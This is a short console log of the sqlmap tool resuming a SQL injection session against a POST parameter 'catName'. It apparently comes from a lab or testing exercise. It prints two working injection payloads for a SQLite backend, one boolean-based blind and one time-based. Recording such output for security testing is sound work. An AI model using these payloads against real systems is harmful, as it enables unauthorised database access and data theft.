 {1.8.2#stable}
https://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual consent is illegal. It is the end user's responsibility to obey all applicable local, st
sponsible for any misuse or damage caused by this program
[*] starting @ 18:15:31 /2025-02-02/
[18:15:31] [INFO] parsing HTTP request from 'sqli-accept_cat.req'
[18:15:31] [INFO] testing connection to the target URL
sqlmap resumed the following injection point(s) from stored session:
---
Parameter: catName (POST)
Type: boolean-based blind
Title: AND boolean-based blind - WHERE or HAVING clause
Payload: catName=3'||(SELECT CHAR(114,76,75,85) WHERE 7914=7914 AND 2737=2737)||'&catId=1
Type: time-based blind
Title: SQLite > 2.0 AND time-based blind (heavy query)
Payload: catName=3'||(SELECT CHAR(122,81,114,75) WHERE 4766=4766 AND 7823=LIKE(CHAR(65,66,67,68,69,70,71),UPPER(HEX(RANDOMBLOB(500000000/2)))))||'&catId=1
---